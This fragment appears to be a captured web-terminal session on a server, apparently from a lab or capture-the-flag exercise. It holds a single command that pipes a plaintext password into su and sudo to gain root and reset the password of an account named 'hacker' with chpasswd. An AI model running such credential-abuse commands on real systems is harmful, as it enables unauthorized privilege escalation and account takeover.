 System Terminal
guest@webserver:~$
Execute
> echo "qhdks12" | su - roror -c 'echo "qhdks12" | sudo -S sh -c "echo
hacker:hacker123 | chpasswd"' 2>&1
Password: [sudo] roror 암호: